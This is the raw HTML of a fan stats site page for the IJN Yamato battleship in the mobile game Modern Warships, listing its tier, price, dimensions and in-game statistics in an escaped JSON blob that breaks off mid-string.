                        <svg width="18px" height="18px" viewBox="0 0 18 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>hamburger</title>
    <g id="hamburger" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(1.000000, 2.000000)" fill="#000000" fill-rule="nonzero" id="Shape">
            <path d="M0,14 L16,14 L16,12 L0,12 L0,14 Z M0,8 L16,8 L16,6 L0,6 L0,8 Z M0,0 L0,2 L16,2 L16,0 L0,0 Z"></path>
        </g>
    </g>
</svg>                    </button>
                </div>
                <div class="navbar__center">
                    <a class="navbar__center-logo js-navbar-text-default" href="https://mwstats.info">
                        <div class="sidebar-logo__icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><g fill="none" fill-rule="evenodd"><rect width="24" height="24" fill="#dc2626" rx="2"/><path fill="#000" stroke="#000" stroke-linejoin="round" d="m16.2 8.5 3.5 3.5-3.5 3.5H4.5v-7h11.7Z"/><path fill="#FFF" d="m6.23 9 3.91 6H5V9h1.23ZM16 9l3 3-3 3h-.98l-3.91-6H16ZM9.48 9l3.91 6h-1.62L7.86 9h1.62Z"/></g></svg>
                        </div>
                        <div class="sidebar-logo__text">MW Stats</div>
                    </a>
                    <a class="navbar__center-logo js-navbar-text-expanded" style="display: none" href="https://mwstats.info">
                        <div class="sidebar-logo__icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><g fill="none" fill-rule="evenodd"><rect width="24" height="24" fill="#dc2626" rx="2"/><path fill="#000" stroke="#000" stroke-linejoin="round" d="m16.2 8.5 3.5 3.5-3.5 3.5H4.5v-7h11.7Z"/><path fill="#FFF" d="m6.23 9 3.91 6H5V9h1.23ZM16 9l3 3-3 3h-.98l-3.91-6H16ZM9.48 9l3.91 6h-1.62L7.86 9h1.62Z"/></g></svg>
                        </div>
                        <div class="sidebar-logo__text">MW Stats <span class="sidebar-logo__text-sep">/</span>    IJN Yamato
</div>
                    </a>
                </div>
                <div class="navbar__right">
                        <button class="navbar__left-icon js-secondary-menu">
        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path d="M0,14 L2,14 L2,12 L0,12 L0,14 Z M0,8 L2,8 L2,6 L0,6 L0,8 Z M0,0 L0,2 L2,2 L2,0 L0,0 Z" transform="translate(8 2)"/></svg>    </button>
                </div>
            </div>
            <div class="nav-bar-spacer">
            </div>
            <div class="main">


                <div class="detail-view-wrapper unsupported-browser">
                    <div class="detail-view">
                        <div class="mws-notice">
                            <svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="white"><path d="M1 21h22L12 2 1 21zm12-3h-2v-2h2v2zm0-4h-2v-4h2v4z"/></svg>
                            <div class="mws-notice__text" data-nosnippet>
                                Your web browser or device is too old and might not display this page correctly. Please upgrade for a better experience.
                            </div>
                        </div>
                    </div>
                </div>

                
                
                
    
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "name": "MW Stats",
        "item": "https://mwstats.info/"
      },
      {
        "@type": "ListItem",
        "position": 2,
        "name": "Ships",
        "item": "https://mwstats.info/ships"
      },
      {
        "@type": "ListItem",
        "position": 3,
        "name": "IJN Yamato",
        "item": "https://mwstats.info/ships/ijn-yamato-9e27la0v"
      }]
    }
    </script>

    <div class="detail-view-wrapper">
        <div class="detail-view">
            <div class="mws-notice mws-notice--red">
                <svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="#ffffff"><path d="M0 0h24v24H0z" fill="none"/><path d="M1 21h22L12 2 1 21zm12-3h-2v-2h2v2zm0-4h-2v-4h2v4z"/></svg>
                <div class="mws-notice__text" data-nosnippet>
                    Due to unexpected changes in Modern Warships game client, MW Stats updates are currently delayed. Please read our <a href="https://mwstats.info/content/articles/important-update-regarding-mw-stats/">status update here</a> for more information.
                </div>
            </div>
        </div>
    </div>

    <div class="detail-view-wrapper">
        <div class="detail-top-buttons">
            <a href="https://mwstats.info/ships"
               class="detail-top-buttons__button js-detail-back-button"
               data-type="ship"
            >
                <svg width="18px" height="18px" viewBox="0 0 18 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>menu-arrow</title>
    <g id="menu-arrow" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="ic-arrow-forward-24-px" transform="translate(1.000000, 1.000000)" fill="#000000" fill-rule="nonzero">
            <polygon id="Path" points="8 0 6.59 1.41 12.17 7 0 7 0 9 12.17 9 6.59 14.59 8 16 16 8"></polygon>
        </g>
    </g>
</svg>                <span class="detail-top-buttons__button-text">
                    <span>
                        Ships
                    </span>
                </span>
            </a>
            <button class="detail-top-buttons__button detail-top-buttons__button--compare js-compare-button" data-id="Yamato" data-compare-type="ship">
                <span class="detail-top-buttons__button-text">Compare</span>
            </button>
        </div>
    </div>

    
    <div class="detail-view-wrapper">
        <div class="detail-view">
            <div class="detail-view__split">
                <div class="detail-view__name-card">
                    <div class="detail-view__name-card-image">

                        <picture>

    <img src="https://mwstats.info/cdn-cgi/image/width=300%2Cformat=auto%2Cquality=85/images/ship-composite/Yamato.jpeg?v=58f8f846"
         alt="IJN Yamato"
         srcset="https://mwstats.info/cdn-cgi/image/width=1280%2Cformat=auto%2Cquality=85/images/ship-composite/Yamato.jpeg?v=58f8f846 1280w, https://mwstats.info/cdn-cgi/image/width=940%2Cformat=auto%2Cquality=85/images/ship-composite/Yamato.jpeg?v=58f8f846 940w, https://mwstats.info/cdn-cgi/image/width=640%2Cformat=auto%2Cquality=85/images/ship-composite/Yamato.jpeg?v=58f8f846 640w, https://mwstats.info/cdn-cgi/image/width=300%2Cformat=auto%2Cquality=85/images/ship-composite/Yamato.jpeg?v=58f8f846 300w"
         loading="eager"
         height="9"
         width="16"
         sizes="(min-width: 1100px) 470px, (min-width: 680px) 638px, 100vw"
         fetchpriority="high"
    >
</picture>

                        <div class="rarity-triangle rarity-triangle--rarity-4"></div>

                        <button class="image-download-button js-image-download-button"
                                data-image-bg="/images/ship-composite/Yamato.jpeg?v=58f8f846"
                                data-image-transparent="/images/sprites-2024-transparent/Yamato.webp?v=569eda29"
                                data-id="Yamato"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="none" fill-rule="evenodd" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15V4m-5 6 5 5 5-5m2 9H5"/></svg>                        </button>

                        
                    </div>
                    <div class="detail-view__name-card-text">
                        <div class="detail-view__name-card-title js-detail-title">
                            <h1>IJN Yamato</h1>
                        </div>
                        <div class="detail-view__name-card-description">
                            <p>The largest battleship in history with the most powerful guns that do devastating damage. It is better to stay away from this ship.</p>
                        </div>
                    </div>
                </div>
                <div class="detail-view__stats-card-v2">
                    <div class="detail-view__stats-card-title-v2">
                        <h2>Basic information</h2>
                    </div>
                    <table style="width: 100%;">

                        <!-- if we are in local environment -->

                        
                        <tr class="detail-view__characteristics-item">
                            <td class="detail-view__characteristics-item-key">
                                Type
                            </td>
                            <td class="detail-view__characteristics-item-value detail-view__characteristics-item-value--unit-type">

                                                                
                                
                                                                        
                                        <svg xmlns="http://www.w3.org/2000/svg" width="128" height="72" viewBox="0 0 128 72"><g fill="none" fill-rule="evenodd"><path fill="#000" stroke="#000" stroke-linejoin="round" stroke-width="8" d="M93.6568542,12 L116.656854,35 L93.6568542,58 L12,58 L12,12 L93.6568542,12 Z"/><path fill="#FFF" d="M64,54 L92.4473684,54 L111,35 L92.4473684,16 L64,16 L64,54 Z M16,16 L55,16 L55,54 L16,54 L16,16 Z"/></g></svg>
                                                                                                                                                                                                                        
                                    
                                    
                                <span>
                                    Battleship
                                </span>
                            </td>
                        </tr>
                        <tr class="detail-view__characteristics-item">
                            <td class="detail-view__characteristics-item-key">
                                Rarity
                            </td>
                            <td class="detail-view__characteristics-item-value">
                                Legendary
                            </td>
                        </tr>
                        <tr class="detail-view__characteristics-item">
                            <td class="detail-view__characteristics-item-key">
                                Tier
                            </td>
                            <td class="detail-view__characteristics-item-value">
                                III
                            </td>
                        </tr>
                        <tr class="detail-view__characteristics-item">
                            <td class="detail-view__characteristics-item-key">
                                Country
                            </td>
                            <td class="detail-view__characteristics-item-value">
                                Japan
                            </td>
                        </tr>

                        
                                                    <tr class="detail-view__characteristics-item">
                                <td class="detail-view__characteristics-item-key">
                                    How to obtain
                                </td>
                                <td class="detail-view__characteristics-item-value">
                                    <div class="obtain-via-icons">
                                        <button class="obtain-via-icon" data-tippy-content="Shop">
        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="#000" fill-rule="nonzero" d="M0 1.76C0 1.34.34 1 .76 1h1.43c.7 0 1.3.4 1.6 1h12.95c.83 0 1.43.8 1.22 1.6l-1.3 4.8a2.27 2.27 0 0 1-2.19 1.68H5.38l.17.9c.07.35.38.61.74.61h9.09a.75.75 0 1 1 0 1.51H6.29a2.27 2.27 0 0 1-2.22-1.84L2.44 2.72a.25.25 0 0 0-.25-.2H.76A.75.75 0 0 1 0 1.75Zm4.03 13.86a1.51 1.51 0 1 1 3.03 0 1.51 1.51 0 0 1-3.03 0Zm10.6-1.5a1.51 1.51 0 1 1 0 3.02 1.51 1.51 0 0 1 0-3.03Z"/></svg>    </button>
    <button class="obtain-via-icon" data-tippy-content="Gacha">
        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="#000" fill-rule="nonzero" d="M3.29 1A2.29 2.29 0 0 0 1 3.29V14.7A2.29 2.29 0 0 0 3.29 17H14.7A2.29 2.29 0 0 0 17 14.71V3.3A2.29 2.29 0 0 0 14.71 1H3.3Zm2.63 5.33A2 2 0 0 1 7.81 5h2.08A2.25 2.25 0 0 1 11 9.21l-1.15.66a.86.86 0 0 1-1.72-.01v-.48c0-.31.17-.6.43-.75l1.59-.9a.54.54 0 0 0-.27-1.01H7.8a.28.28 0 0 0-.27.19l-.01.04a.86.86 0 0 1-1.62-.57l.01-.04ZM7.86 13a1.14 1.14 0 1 1 2.28 0 1.14 1.14 0 0 1-2.28 0ZM2.7 3.57a.86.86 0 1 1 1.72 0 .86.86 0 0 1-1.72 0Zm11.72-.86a.86.86 0 1 1 0 1.72.86.86 0 0 1 0-1.72ZM2.7 14.43a.86.86 0 1 1 1.72 0 .86.86 0 0 1-1.72 0Zm11.72-.86a.86.86 0 1 1 0 1.72.86.86 0 0 1 0-1.72Z"/></svg>    </button>
                                    </div>
                                </td>
                            </tr>
                        
                    </table>

                    
                    <div class="detail-view__stats-card-title-v2">
                        <h2>Shop</h2>
                    </div>

                    <table style="width: 100%">

                        
                                                    <tr class="detail-view__characteristics-item">
                                <td class="detail-view__characteristics-item-key">
                                    Required player level
                                </td>
                                <td class="detail-view__characteristics-item-value">
                                    1
                                </td>
                            </tr>
                        
                                                    <tr class="detail-view__characteristics-item">
                                <td class="detail-view__characteristics-item-key">
                                    Buy price
                                </td>
                                <td class="detail-view__characteristics-item-value">
                                    14 000 Gold
                                </td>
                            </tr>
                                                                            <tr class="detail-view__characteristics-item">
                                <td class="detail-view__characteristics-item-key">
                                    Compensation
                                </td>
                                <td class="detail-view__characteristics-item-value">
                                    14 000 Gold
                                </td>
                            </tr>
                        
                    </table>

                    <div class="detail-view__stats-card-title-v2">
                        <h2>Characteristics</h2>
                    </div>

                    <table style="width: 100%;">
                        <tr class="detail-view__characteristics-item">
                            <td class="detail-view__characteristics-item-key">
                                Year
                            </td>
                            <td class="detail-view__characteristics-item-value">
                                1937
                            </td>
                        </tr>
                        <tr class="detail-view__characteristics-item">
                            <td class="detail-view__characteristics-item-key">
                                Displacement
                            </td>
                            <td class="detail-view__characteristics-item-value">
                                72 810 tons
                            </td>
                        </tr>
                        <tr class="detail-view__characteristics-item">
                            <td class="detail-view__characteristics-item-key">
                                Length
                            </td>
                            <td class="detail-view__characteristics-item-value">
                                263 m
                            </td>
                        </tr>
                        <tr class="detail-view__characteristics-item">
                            <td class="detail-view__characteristics-item-key">
                                Width
                            </td>
                            <td class="detail-view__characteristics-item-value">
                                38.5 m
                            </td>
                        </tr>
                    </table>

                </div>



            </div>


        </div>

    </div>

    <!-- historical info -->

    
    <!-- historical info -->


    <div class="detail-view-wrapper">
        <div class="detail-view">
            <div class="ezb ezb-fw">
                                    <div id="ezoic-pub-ad-placeholder-104">
                    </div>

                    <script>
                        ezstandalone.cmd.push(function() {
                            ezstandalone.showAds(104);
                        });
                    </script>
                            </div>
        </div>
    </div>


    <div class="detail-view-wrapper">
        <div class="item-list-title">
            <h2>Statistics</h2>
        </div>
    </div>

    <div class="detail-view-wrapper">
        <div class="js-vue"><ship-statistics v-bind:context="{&quot;stats&quot;:{&quot;speed&quot;:{&quot;max&quot;:{&quot;raw&quot;:16.9308855079,&quot;formatted&quot;:&quot;16.93&quot;},&quot;base&quot;:{&quot;raw&quot;:13.023758083,&quot;formatted&quot;:&quot;13.02&quot;},&quot;unit&quot;:{&quot;raw&quot;:&quot;knots&quot;},&quot;current&quot;:{&quot;raw&quot;:13.023758083,&quot;formatted&quot;:&quot;13.02&quot;}},&quot;health&quot;:{&quot;max&quot;:{&quot;raw&quot;:598000,&quot;formatted&quot;:&quot;598 000&quot;},&quot;base&quot;:{&quot;raw&quot;:460000,&quot;formatted&quot;:&quot;460 000&quot;},&quot;current&quot;:{&quot;raw&quot;:460000,&quot;formatted&quot;:&quot;460 000&quot;}},&quot;stealth&quot;:{&quot;max&quot;:{&quot;raw&quot;:0,&quot;formatted&quot;:&quot;0&quot;},&quot;base&quot;:{&quot;raw&quot;:0,&quot;formatted&quot;:&quot;0&quot;},&quot;unit&quot;:{&quot;raw&quot;:&quot;%&quot;},&quot;current&quot;:{&quot;raw&quot;:0,&quot;formatted&quot;:&quot;0&quot;}},&quot;totalDpm&quot;:{&quot;max&quot;:{&quot;raw&quot;:1191440.467123635,&quot;formatted&quot;:&quot;1 191 440&quot;},&quot;base&quot;:{&quot;raw&quot;:1191440.467123635,&quot;formatted&quot;:&quot;1 191 440&quot;},&quot;current&quot;:{&quot;raw&quot;:1191440.467123635,&quot;formatted&quot;:&quot;1 191 440&quot;}},&quot;viewRange&quot;:{&quot;max&quot;:{&quot;raw&quot;:12.799999999999995,&quot;formatted&quot;:&quot;12.8&quot;},&quot;base&quot;:{&quot;raw&quot;:10.666666666666664,&quot;formatted&quot;:&quot;10.67&quot;},&quot;unit&quot;:{&quot;raw&quot;:&quot;km&quot;},&quot;current&quot;:{&quot;raw&quot;:10.666666666666664,&quot;formatted&quot;:&quot;10.67&quot;}},&quot;stealthRate&quot;:{&quot;max&quot;:{&quot;raw&quot;:0,&quot;formatted&quot;:&quot;0&quot;},&quot;base&quot;:{&quot;raw&quot;:0,&quot;formatted&quot;:&quot;0&quot;},&quot;current&quot;:{&quot;raw&quot;:0,&quot;formatted&quot;:&quot;0&quot;}},&quot;totalDpmAir&quot;:{&quot;max&quot;:{&quot;raw&quot;:40615.38461538462,&quot;formatted&quot;:&quot;40 615&quot;},&quot;base&quot;:{&quot;raw&quot;:40615.38461538462,&quot;formatted&quot;:&quot;40 615&quot;},&quot;current&quot;:{&quot;raw&quot;:40615.38461538462,&quot;formatted&quot;:&quot;40 615&quot;}},&quot;oxygenCapacity&quot;:{&quot;max&quot;:{&quot;raw&quot;:null,&quot;formatted&quot;:&quot;&quot;},&quot;base&quot;:{&quot;raw&quot;:null,&quot;formatted&quot;:&quot;&quot;},&quot;current&quot;:{&quot;raw&quot;:null,&quot;formatted&quot;:&quot;&quot;}},&quot;consumableSmoke&quot;:{&quot;max&quot;:{&quot;raw&quot;:0,&quot;formatted&quot;:&quot;0&quot;},&quot;base&quot;:{&quot;raw&quot;:0,&quot;formatted&quot;:&quot;0&quot;},&quot;current&quot;:{&quot;raw&quot;:0,&quot;formatted&quot;:&quot;0&quot;}},&quot;totalDpmSurface&quot;:{&quot;max&quot;:{&quot;raw&quot;:1150825.0825082508,&quot;formatted&quot;:&quot;1 150 825&quot;},&quot;base&quot;:{&quot;raw&quot;:1150825.0825082508,&quot;formatted&quot;:&quot;1 150 825&quot;},&quot;current&quot;:{&quot;raw&quot;:1150825.0825082508,&quot;formatted&quot;:&quot;1 150 825&quot;}},&quot;aerialVisibility&quot;:{&quot;max&quot;:{&quot;raw&quot;:5.95,&quot;formatted&quot;:&quot;5.95&quot;},&quot;base&quot;:{&quot;raw&quot;:7,&quot;formatted&quot;:&quot;7&quot;},&quot;unit&quot;:{&quot;raw&quot;:&quot;km&quot;},&quot;current&quot;:{&quot;raw&quot;:7,&quot;formatted&quot;:&quot;7&quot;}},&quot;surfaceVisibility&quot;:{&quot;max&quot;:{&quot;raw&quot;:5.525,&quot;formatted&quot;:&quot;5.53&quot;},&quot;base&quot;:{&quot;raw&quot;:6.5,&quot;formatted&quot;:&quot;6.5&quot;},&quot;unit&quot;:{&quot;raw&quot;:&quot;km&quot;},&quot;current&quot;:{&quot;raw&quot;:6.5,&quot;formatted&quot;:&quot;6.5&quot;}},&quot;maneuveringAbility&quot;:{&quot;max&quot;:{&quot;raw&quot;:8.06,&quot;formatted&quot;:&quot;8.06&quot;},&quot;base&quot;:{&quot;raw&quot;:6.2,&quot;formatted&quot;:&quot;6.2&quot;},&quot;current&quot;:{&quot;raw&quot;:6.2,&quot;formatted&quot;:&quot;6.2&quot;}},&quot;totalDpmUnderwater&quot;:{&quot;max&quot;:{&quot;raw&quot;:0,&quot;formatted&quot;:&quot;0&quot;},&quot;base&quot;:{&quot;raw&quot;:0,&quot;formatted&quot;:&quot;0&quot;},&quot;current&quot;:{&quot;raw&quot;:0,&quot;formatted&quot;:&quot;0&quot;}},&quot;carrierDeckResources&quot;:{&quot;max&quot;:{&quot;raw&quot;:null,&quot;formatted&quot;:&quot;&quot;},&quot;base&quot;:{&quot;raw&quot;:null,&quot;formatted&quot;:&quot;&quot;},&quot;current&quot;:{&quot;raw&quot;:null,&quot;formatted&quot;:&quot;&quot;}},&quot;underwaterVisibility&quot;:{&quot;max&quot;:{&quot;raw&quot;:4.25,&quot;formatted&quot;:&quot;4.25&quot;},&quot;base&quot;:{&quot;raw&quot;:5,&quot;formatted&quot;:&quot;5&quot;},&quot;unit&quot;:{&quot;raw&quot;:&quot;km&quot;},&quot;current&quot;:{&quot;raw&quot;:5,&quot;formatted&quot;:&quot;5&quot;}},&quot;consumableAmmoReserve&quot;:{&quot;max&quot;:{&quot;raw&quot;:2,&quot;formatted&quot;:&quot;2&quot;},&quot;base&quot;:{&quot;raw&quot;:2,&quot;formatted&quot;:&quot;2&quot;},&quot;current&quot;:{&quot;raw&quot;:2,&quot;formatted&quot;:&quot;2&quot;}},&quot;consumableDamageControl&quot;:{&quot;max&quot;:{&quot;raw&quot;:5,&quot;formatted&quot;:&quot;5&quot;},&quot;base&quot;:{&quot;raw&quot;:5,&quot;formatted&quot;:&quot;5&quot;},&quot;current&quot;:{&quot;raw&quot;:5,&quot;formatted&quot;:&quot;5&quot;}},&quot;consumableCountermeasures&quot;:{&quot;max&quot;:{&quot;raw&quot;:10,&quot;formatted&quot;:&quot;10&quot;},&quot;base&quot;:{&quot;raw&quot;:10,&quot;formatted&quot;:&quot;10&quot;},&quot;current&quot;:{&quot;raw&quot;:10,&quot;formatted&quot;:&quot;10&quot;}},&quot;consumableTorpedoCountermeasures&quot;:{&quot;max&quot;:{&quot;raw&quot;:0,&quot;formatted&quot;:&quot;0&quot;},&quot;base&quot;:{&quot;raw&quot;:0,&quot;formatted&quot;:&quot;0&quot;},&quot;current&quot;:{&quot;raw&quot;:0,&quot;formatted&quot;:&quot;0&quot;}}},&quot;globals&quot;:{&quot;carrierDeckResources&quot;:{&quot;max&quot;:750,&quot;min&quot;:170},&quot;totalDpm&quot;:{&quot;max&quot;:1903074.5224718219,&quot;min&quot;:0},&quot;totalDpmSurface&quot;:{&quot;max&quot;:1486961.879091259,&quot;min&quot;:0},&quot;totalDpmAir&quot;:{&quot;max&quot;:607062.6907420937,&quot;min&quot;:0},&quot;totalDpmUnderwater&quot;:{&quot;max&quot;:880960.6033860226,&quot;min&quot;:0},&quot;oxygenCapacity&quot;:{&quot;max&quot;:240,&quot;min&quot;:100},&quot;stats&quot;:{&quot;oxygenCapacity&quot;:{&quot;min&quot;:100,&quot;max&quot;:312},&quot;carrierDeckResources&quot;:{&quot;min&quot;:170,&quot;max&quot;:900},&quot;speed&quot;:{&quot;min&quot;:9.71922245,&quot;max&quot;:60.647948088},&quot;health&quot;:{&quot;min&quot;:29000,&quot;max&quot;:910000},&quot;maneuveringAbility&quot;:{&quot;min&quot;:0.12,&quot;max&quot;:14.95},&quot;consumableDamageControl&quot;:{&quot;min&quot;:0,&quot;max&quot;:8},&quot;consumableCountermeasures&quot;:{&quot;min&quot;:0,&quot;max&quot;:20},&quot;consumableAmmoReserve&quot;:{&quot;min&quot;:0,&quot;max&quot;:5},&quot;consumableTorpedoCountermeasures&quot;:{&quot;min&quot;:0,&quot;max&quot;:7},&quot;consumableSmoke&quot;:{&quot;min&quot;:0,&quot;max&quot;:12},&quot;totalDpm&quot;:{&quot;min&quot;:0,&quot;max&quot;:1903074.5224718219},&quot;totalDpmAir&quot;:{&quot;min&quot;:0,&quot;max&quot;:607062.6907420937},&quot;totalDpmSurface&quot;:{&quot;min&quot;:0,&quot;max&quot;:1486961.879091259},&quot;totalDpmUnderwater&quot;:{&quot;min&quot;:0,&quot;max&quot;:880960.6033860226},&quot;viewRange&quot;:{&quot;min&quot;:0,&quot;max&quot;:13.599999999999998},&quot;aerialVisibility&quot;:{&quot;min&quot;:0,&quot;max&quot;:7.59},&quot;surfaceVisibility&quot;:{&quot;min&quot;:0,&quot;max&quot;:7.92},&quot;underwaterVisibility&quot;:{&quot;min&quot;:0,&quot;max&quot;:5.445},&quot;stealth&quot;:{&quot;min&quot;:0,&quot;max&quot;:8}}},&quot;i18n&quot;:{&quot;back&quot;:&quot;Back&quot;,&quot;filter_by&quot;:&quot;Filter by %s&quot;,&quot;filter&quot;:&quot;Filter&quot;,&quot;apply_filters&quot;:&quot;Apply filters&quot;,&quot;save&quot;:&quot;Save %s&quot;,&quot;all&quot;:&quot;All&quot;,&quot;modern_warship_stats&quot;:&quot;MW Stats&quot;,&quot;mw_stats&quot;:&quot;MW Stats&quot;,&quot;beta&quot;:&quot;Beta&quot;,&quot;health&quot;:&quot;Health&quot;,&quot;speed&quot;:&quot;Speed&quot;,&quot;maneuveringAbility&quot;:&quot;Maneuvering ability&quot;,&quot;oxygenCapacity&quot;:&quot;Oxygen capacity&quot;,&quot;radarRange&quot;:&quot;Radar range&quot;,&quot;sonarRange&quot;:&quot;Sonar range&quot;,&quot;carrierDeckResources&quot;:&quot;Resource points&quot;,&quot;statistics&quot;:&quot;Statistics&quot;,&quot;m&quot;:&quot;m&quot;,&quot;km&quot;:&quot;km&quot;,&quot;knots&quot;:&quot;knots&quot;,&quot;weaponFireRange&quot;:&quot;Range&quot;,&quot;s&quot;:&quot;s&quot;,&quot;dpm&quot;:&quot;Maximum potential DPM&quot;,&quot;projectileDamage&quot;:&quot;Damage per shot&quot;,&quot;weaponLaunchCount&quot;:&quot;Shots in volley&quot;,&quot;weaponFireCount&quot;:&quot;Projectiles per shot&quot;,&quot;weaponLaunchDelayMax&quot;:&quot;Delay between shots&quot;,&quot;accuracy&quot;:&quot;Accuracy&quot;,&quot;projectileSpread&quot;:&quot;Projectile dispersion&quot;,&quot;weaponPreparingToFireDelayMax&quot;:&quot;Delay before firing&quot;,&quot;recoil&quot;:&quot;Recoil&quot;,&quot;ammoCount&quot;:&quot;Ammo count&quot;,&quot;burstDamage&quot;:&quot;Burst damage&quot;,&quot;burstLength&quot;:&quot;Burst length&quot;,&quot;weaponReload&quot;:&quot;Reload time&quot;,&quot;weaponFireRate&quot;:&quot;Fire rate&quot;,&quot;weaponClipSize&quot;:&quot;Clip size&quot;,&quot;projectileStartSpeed&quot;:&quot;Projectile start speed&quot;,&quot;projectileSpeed&quot;:&quot;Projectile max speed&quot;,&quot;projectileAcceleration&quot;:&quot;Projectile acceleration&quot;,&quot;%&quot;:&quot;%&quot;,&quot;criticalDamageChance&quot;:&quot;Critical damage chance&quot;,&quot;susceptibleToCountermeasures&quot;:&quot;Susceptible to countermeasures&quot;,&quot;lockTimeMax&quot;:&quot;Lock-on time&quot;,&quot;projectileHealth&quot;:&quot;Projectile health&quot;,&quot;speedMin&quot;:&quot;Minimum speed&quot;,&quot;speedMax&quot;:&quot;Maximum speed&quot;,&quot;speedAfterburner&quot;:&quot;Afterburner speed&quot;,&quot;squadronSize&quot;:&quot;Squadron size&quot;,&quot;aviationReserve&quot;:&quot;Aviation reserve&quot;,&quot;cooldown&quot;:&quot;Cooldown&quot;,&quot;search&quot;:&quot;Search&quot;,&quot;projectileRicochet&quot;:&quot;Projectile can ricochet&quot;,&quot;maps&quot;:&quot;Maps&quot;,&quot;maps_description&quot;:&quot;Here are all the layouts of all Modern Warships maps along with spawn point locations. Thanks to &lt;strong&gt;𝗗ᴀᴠᴏꜱ&lt;/strong&gt; for figuring out the spawn point data in the game! Now updated for version 0.82.3.&quot;,&quot;spawn_point_type&quot;:&quot;Spawn point type&quot;,&quot;normal_spawn_points&quot;:&quot;Normal spawn points&quot;,&quot;carrier_spawn_points&quot;:&quot;Carrier spawn points&quot;,&quot;spawn_point_order&quot;:&quot;Spawn point order&quot;,&quot;display_spawn_order&quot;:&quot;Display spawn order&quot;,&quot;ok&quot;:&quot;OK&quot;,&quot;Yes&quot;:&quot;Yes&quot;,&quot;No&quot;:&quot;No&quot;,&quot;aoeDamage&quot;:&quot;AOE damage&quot;,&quot;aoeDamageRadius&quot;:&quot;AOE radius&quot;,&quot;bulletGuidance&quot;:&quot;Projectile guidance&quot;,&quot;vital_stats&quot;:&quot;Vital stats&quot;,&quot;damage_statistics&quot;:&quot;Damage statistics&quot;,&quot;weapon_statistics&quot;:&quot;Weapon statistics&quot;,&quot;projectile_statistics&quot;:&quot;Projectile statistics&quot;,&quot;hasStealth&quot;:&quot;Stealth&quot;,&quot;Unknown&quot;:&quot;Unknown&quot;,&quot;totalBurstDamage&quot;:&quot;Total burst damage&quot;,&quot;burstDamageBaseSurface&quot;:&quot;Burst damage vs surface targets&quot;,&quot;burstDamageBaseAir&quot;:&quot;Burst damage vs air targets&quot;,&quot;burstDamageBaseUnderwater&quot;:&quot;Burst damage vs underwater targets&quot;,&quot;maximumPotentialDpm&quot;:&quot;Maximum potential DPM&quot;,&quot;totalDpm&quot;:&quot;Maximum potential DPM&quot;,&quot;totalDpmSurface&quot;:&quot;DPM vs surface targets&quot;,&quot;totalDpmAir&quot;:&quot;DPM vs air targets&quot;,&quot;totalDpmUnderwater&quot;:&quot;DPM vs underwater targets&quot;,&quot;totalDamage&quot;:&quot;Total damage&quot;,&quot;totalDamageSurface&quot;:&quot;Total damage vs surface targets&quot;,&quot;totalDamageAir&quot;:&quot;Total damage vs air targets&quot;,&quot;totalDamageUnderwater&quot;:&quot;Total damage vs underwater targets&quot;,&quot;firingType&quot;:&quot;Fire mode&quot;,&quot;Automatic [firing type]&quot;:&quot;Automatic&quot;,&quot;Semi-automatic&quot;:&quot;Semi-automatic&quot;,&quot;Yes [stealth]&quot;:&quot;Yes&quot;,&quot;No [stealth]&quot;:&quot;No&quot;,&quot;consumableDamageControl&quot;:&quot;Damage Control&quot;,&quot;consumableCountermeasures&quot;:&quot;Countermeasures&quot;,&quot;consumableAmmoReserve&quot;:&quot;Ammunition Reserve&quot;,&quot;consumableSmoke&quot;:&quot;Smoke&quot;,&quot;consumableTorpedoCountermeasures&quot;:&quot;Torpedo Countermeasures&quot;,&quot;consumables&quot;:&quot;Consumables&quot;,&quot;compare&quot;:&quot;Compare&quot;,&quot;share&quot;:&quot;Share&quot;,&quot;tier&quot;:&quot;Tier&quot;,&quot;view&quot;:&quot;View&quot;,&quot;load_more&quot;:&quot;Load more&quot;,&quot;login_register&quot;:&quot;Login / Register&quot;,&quot;my_account&quot;:&quot;My account&quot;,&quot;download_modal_title&quot;:&quot;Download image&quot;,&quot;download_modal_body_line_1&quot;:&quot;Images on the MW Stats website are derivative works of assets in Modern Warships.&quot;,&quot;download_modal_body_line_2&quot;:&quot;However, the quality of the images has been improved. This is a very time-consuming process.&quot;,&quot;download_modal_body_line_3&quot;:&quot;If you use images from MW Stats in a YouTube video or other content, please mention our site in the video description and include a link.&quot;,&quot;download_modal_body_line_4&quot;:&quot;Thank you!&quot;,&quot;download_modal_download_image&quot;:&quot;Download image (16:9)&quot;,&quot;download_modal_download_image_square&quot;:&quot;Download image (1:1)&quot;,&quot;download_modal_download_image_transparent&quot;:&quot;Download image (transparent)&quot;,&quot;download_modal_close&quot;:&quot;Close&quot;,&quot;download_modal_checkbox_text&quot;:&quot;I have read and understood the above text&quot;,&quot;visualDetectionRange&quot;:&quot;Visual detection range&quot;,&quot;deleteAccount&quot;:&quot;Delete account&quot;,&quot;unlinkPatreon&quot;:&quot;Unlink Patreon&quot;,&quot;artcoin&quot;:&quot;Artcoin&quot;,&quot;market&quot;:&quot;Market&quot;,&quot;price&quot;:&quot;Price&quot;,&quot;buyout&quot;:&quot;Buyout&quot;,&quot;market_tier&quot;:&quot;Tier %s&quot;,&quot;market_tier_auto&quot;:&quot;Tier %s (auto)&quot;,&quot;dab_line_1&quot;:&quot;Ad blockers can&#039;t be used on MW Stats&quot;,&quot;dab_line_2&quot;:&quot;MW Stats is visited over 